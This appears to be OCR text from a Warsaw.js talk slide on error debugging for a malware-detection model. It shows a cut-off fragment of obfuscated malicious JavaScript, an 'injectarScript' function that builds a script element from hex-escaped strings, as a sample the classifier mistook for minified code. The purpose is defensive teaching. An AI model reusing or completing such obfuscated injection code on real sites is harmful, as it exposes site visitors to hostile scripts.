 Error Debugging
• See where your model makes the biggest mistakes.
• Then try to ﬁx it by creating new features
• Below sample conﬁdently predicted as miniﬁed JS when it
was actually obfuscated malicious JS: 
 
 
 
 
 
4x66x32x37x62x33x31x38x30x38x31x34x37x63x32x34x30x62x35x65x31
x63x34x35x34x39x63x36x37x64x65x32","x67x65x74x45x6Cx65x6Dx65x6E
x74x73x42x79x43x6Cx61x73x73x4Ex61x6Dx65","x72x65x6Dx6Fx76x65","
x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64"];function
injectarScript(_0x78afx2){return new Promise((_0x78afx3,_0x78afx4)=>{const
_0x78afx5=document[_0xc7ae[1]](_0xc7ae[0]);_0x78afx5[_0xc7ae[2]]=
true;_0x78afx5[_0xc7ae[3]]= _0x78afx2;document[_0xc7ae[5]][
Warsaw.js
 